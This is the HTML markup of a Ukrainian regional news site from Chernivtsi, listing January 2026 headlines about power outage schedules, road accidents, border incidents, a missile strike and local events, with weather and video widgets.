<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-shukaiut-kota-iakyi-propav-v-raioni-yunosti-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:52</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях шукають кота, який пропав в районі «Юності Буковини»
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbilshist-kilkist-viiskovykh-na-kordoni-z-chernivetskoiu-oblastiu-cherez-zahrozu-droniv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:22</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Румунія збільшість кількість військових на кордоні з Чернівецькою областю через загрозу дронів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/zhinka-ta-ii-8-richnyi-syn-u-likarni-u-politsii-rozpovily-podrobytsi-dtp-na-sahaidachnoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:49</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Жінка та її 8-річний син у лікарні: у поліції розповіли подробиці ДТП на Сагайдачного
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/cherez-avariiu-u-chernivtsiakh-bez-vody-bahatopverkhivky-na-dvokh-vulytsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:29</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію у Чернівцях без води багатопверхівки на двох вулицях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/vnochi-rosiia-vdaryla-balistychnoiu-raketoiu-po-susidnii-vinnychchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:23</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі Росія вдарила балістичною ракетою по сусідній Вінниччині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/grafik-pohodynnykh-vidkliuchen-svitla-na-bukovyni-20-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:53</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень світла на Буковині 20 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/dtp-na-sahaidachnoho-na-pishokhidnomu-perekhodi-zbyly-mamu-z-dytynoiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:04</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    ДТП на Сагайдачного. На пішохідному переході збили маму з дитиною
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/bukovyna-viddaie-ostanniu-shanu-chotyrom-zahyblym-geroiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:41</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина віддає останню шану чотирьом загиблим Героям
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">01:03</div>
    <div class="last_news_title">
    <span style="">
    
    Ховав під сидінням BMW: на кордоні виявили пістолет і набої
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині водій легковика на смерть збив 65-річного чоловіка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/u-pozhezhi-u-chernivtsiakh-zahynuv-cholovik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:24</div>
    <div class="last_news_title">
    <span style="">
    
    У пожежі у Чернівцях загинув чоловік
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/nelehalnyi-vyizd-za-kordon-bukovynets-orhanizuvav-vtechu-cholovikiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:14</div>
    <div class="last_news_title">
    <span style="">
    
    Нелегальний виїзд за кордон: буковинець організував втечу чоловіків
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2024/05/10/na-bukovyni-enerhoiemni-pidpryiemstva-budut-obmezhuvaty-u-postachanni-elektryky.html" title="На Буковині енергоємні підприємства будуть обмежувати у постачанні електрики" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2024-05/thumbs/1715332384_photo_2024-05-10-12.12.28.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2024/05/10/na-bukovyni-enerhoiemni-pidpryiemstva-budut-obmezhuvaty-u-postachanni-elektryky.html">На Буковині енергоємні підприємства будуть обмежувати у постачанні електрики</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2023/02/01/u-chernivetskii-oblasti-vprodovzh-kilkokh-dniv-ne-zminiuvatymut-hrafiky-vidkliuchen-elektryky.html" title="У Чернівецькій області впродовж кількох днів не змінюватимуть графіки відключень електрики" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-02/thumbs/1675236707_screenshot-at-feb-01-09-30-27.png" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/02/01/u-chernivetskii-oblasti-vprodovzh-kilkokh-dniv-ne-zminiuvatymut-hrafiky-vidkliuchen-elektryky.html">У Чернівецькій області впродовж кількох днів не змінюватимуть графіки відключень електрики</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2023/01/16/grafik-vidkliuchen-elektryky-v-chernivetskii-oblasti-na-16-sichnia.html" title="Графік відключень електрики в Чернівецькій області на 16 січня" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-01/thumbs/1673854046_photo_2023-01-16_07-53-01-2.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/01/16/grafik-vidkliuchen-elektryky-v-chernivetskii-oblasti-na-16-sichnia.html">Графік відключень електрики в Чернівецькій області на 16 січня</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2023/01/08/grafik-pohodynnykh-vidkliuchen-u-chernivetskii-oblasti-na-8-sichnia.html" title="Графік погодинних відключень електрики у Чернівецькій області на 8 січня" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-01/thumbs/1673160851_photo_2023-01-08-08.52.34.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/01/08/grafik-pohodynnykh-vidkliuchen-u-chernivetskii-oblasti-na-8-sichnia.html">Графік погодинних відключень електрики у Чернівецькій області на 8 січня</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/12/28/grafik-pohodynnykh-vidkliuchen-elektryky-na-bukovyni-29-hrudnia.html" title="Графік погодинних відключень електрики на Буковині 29 грудня" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-12/thumbs/1672250754_photo_2022-12-28-20.02.37.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/12/28/grafik-pohodynnykh-vidkliuchen-elektryky-na-bukovyni-29-hrudnia.html">Графік погодинних відключень електрики на Буковині 29 грудня</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html">Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html">Антитепловізійний костюм не допоміг: прикордонники затримали порушника</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html">Десять пожеж за добу: рятувальники Буковини ліквідовували займання</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html">Повернулись на щиті: Буковина прощається з чотирма загиблими Героями</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html">У Чернівцях померла відома екскурсовод Євгенія Пушкова</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1768942092_screenshot-at-jan-20-22-45-49.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">113</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768941893_screenshot-at-jan-20-22-43-12.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Антитепловізійний костюм не допоміг: прикордонники затримали порушника</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">116</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768941670_screenshot-at-jan-20-22-38-17.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Десять пожеж за добу: рятувальники Буковини ліквідовували займання</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">100</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/20/u-parku-shevchenka-u-chernivtsiakh-pry-8-sadzhaiut-dereva.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768915477_screenshot-at-jan-20-15-23-30.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У парку Шевченка у Чернівцях при –8 саджають дерева <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">20 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">5024</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html">Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html">Антитепловізійний костюм не допоміг: прикордонники затримали порушника</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html">Десять пожеж за добу: рятувальники Буковини ліквідовували займання</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">39847</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">34121</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html">Ситуація не покращується: графік відключень на 19 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">22683</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20764</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18292</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/sohodni-na-bukovyni-ochikuietsia-do-6-morozu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/sohodni-na-bukovyni-ochikuietsia-do-6-morozu.html">Сьогодні на Буковині очікується до 6° морозу</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">840</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/z-14-sichnia-u-chernivtsiakh-kintsevoiu-zupynkoiu-avtobusnoho-marshrutu-6a-bude-vul-pivdenno-kiltseva.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/z-14-sichnia-u-chernivtsiakh-kintsevoiu-zupynkoiu-avtobusnoho-marshrutu-6a-bude-vul-pivdenno-kiltseva.html">З 14 січня у Чернівцях кінцевою зупинкою автобусного маршруту №6А буде «вул. Південно-Кільцева»</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1222</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/chestyna-chernivtsiv-cherez-remontni-roboty-zalyshylas-bez-vody.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/chestyna-chernivtsiv-cherez-remontni-roboty-zalyshylas-bez-vody.html">Частина Чернівців через ремонтні роботи залишилась без води</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1207</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/za-mynulu-dobu-z-ukrainy-vyikhaly-27-tysiach-osib-dpsu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/za-mynulu-dobu-z-ukrainy-vyikhaly-27-tysiach-osib-dpsu.html">За минулу добу з України виїхали 27 тисяч осіб - ДПСУ</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1627</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/shche-menshe-svitla-onovleno-hrafik-vidkliuchen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/shche-menshe-svitla-onovleno-hrafik-vidkliuchen-na-bukovyni.html">Ще менше світла: оновлено графік відключень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">8979</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
